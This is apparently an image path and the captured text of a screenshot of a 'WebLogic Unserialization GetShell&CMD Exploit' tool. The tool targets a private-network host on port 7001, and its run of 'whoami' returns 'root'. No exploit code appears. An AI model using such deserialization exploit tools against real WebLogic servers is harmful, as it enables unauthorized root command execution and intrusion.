 /home/Hack/
WebLogic Unserialization GetShell&CMD Exploit by rebeyond
Host: 192.168.1.4 Port: 7001 DisC...
FileP... Upload
CMD: whoami Execute
Result: root